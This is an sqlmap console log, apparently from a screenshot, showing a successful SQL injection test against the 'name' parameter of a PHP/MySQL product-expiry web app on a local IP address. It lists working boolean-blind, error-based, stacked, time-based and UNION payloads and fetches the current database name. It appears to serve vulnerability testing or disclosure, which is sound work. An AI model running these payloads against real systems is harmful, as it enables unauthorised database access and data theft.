 管理员: C:\Windows\System32
[11:01:00] [INFO] GET parameter 'name' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=Panadol' AND 5707=5707 AND 'yQaw'='yQaw
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=Panadol' AND (SELECT 5931 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,(SELECT (ELT(5931=5931,1))),0x716b6
27071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'mfFh'='mfFh
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: name=Panadol';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=Panadol' AND (SELECT 7057 FROM (SELECT(SLEEP(5)))DBeD) AND 'RgQu'='RgQu
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: name=-7033' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b707a71,0x6965496f6b494c63745349507749774b7456
4c4f745a654c69596a74504659416f694a6a7a734a49,0x716b627071),NULL,NULL,NULL-- -
---
[11:01:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:01:00] [INFO] fetching current database
current database: 'product_expiry_goodness'
[11:01:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[11:01:00] [WARNING] your sqlmap version is outdated
[*] ending @ 11:01:00 /2025-04-07/